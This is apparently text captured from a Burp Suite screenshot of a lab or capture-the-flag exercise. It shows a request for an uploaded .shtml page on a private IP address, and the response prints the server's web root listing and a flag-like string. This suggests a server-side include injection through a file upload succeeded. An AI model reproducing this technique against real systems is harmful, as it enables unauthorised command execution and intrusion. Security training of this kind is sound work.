 Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
1 GET /inspect.shtml HTTP/1.1
2 Host: 192.168.234.149
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.234.149/upload_profile.php
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 4
11
12
13
14
Response
Pretty Raw Hex Rende
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 07:
3 Server: Apache/2.4.38 (Deb
4 Accept-Ranges: bytes
5 Vary: Accept-Encoding
6 Content-Length: 316
7 Keep-Alive: timeout=5, max
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 Your IP address is: 192.16
UploadF1les3nd1ma4G3s
12 assets
13 calendar.html
14 db
15 edit_profile_picture.php
16 index.html
17 inspect.shtml
18 login.html
19 manager.html
20 smb.conf
21 tables.html
22 uc.html
23 upload_profile.php
24 user.html
25 vsftpd.conf
26
27 <meta http-equiv="refresh"